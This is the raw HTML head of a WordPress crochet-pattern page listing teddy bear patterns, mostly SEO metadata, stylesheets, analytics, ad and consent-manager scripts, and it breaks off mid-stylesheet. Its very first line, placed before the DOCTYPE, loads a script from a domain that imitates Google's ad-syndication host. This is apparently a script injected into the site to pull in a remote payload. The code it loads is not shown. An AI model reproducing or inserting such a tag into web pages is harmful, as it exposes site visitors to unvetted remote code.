

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php
body_size: 28544
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>34 Crochet Teddy Bear Patterns - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>34 Crochet Teddy Bear Patterns - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="34 Crochet Teddy Bear Patterns - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="Teddy bears are loved by people of all ages. They make great gifting ideas as well. Here you will be walked through the crocheting instructions of a fabulous array of &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2015-08-14T08:45:39+00:00" />
	<meta property="article:modified_time" content="2021-08-05T08:31:18+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear.jpg" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="428" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Peyton Derrida" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Peyton Derrida" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php","url":"https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php","name":"34 Crochet Teddy Bear Patterns - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear.jpg","datePublished":"2015-08-14T08:45:39+00:00","dateModified":"2021-08-05T08:31:18+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973"},"breadcrumb":{"@id":"https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2015/08/Pirate-Crochet-Teddy-Bear.jpg","width":570,"height":428,"caption":"Pirate Crochet Teddy Bear"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"34 Crochet Teddy Bear Patterns"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973","name":"Peyton Derrida","url":"https://www.guidepatterns.com/author/peyton-derrida"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 34 Crochet Teddy Bear Patterns Comments Feed" href="https://www.guidepatterns.com/34-crochet-teddy-bear-patterns.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F34-crochet-teddy-bear-patterns.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F34-crochet-teddy-bear-patterns.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f069edad0e",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/1801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=1801' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
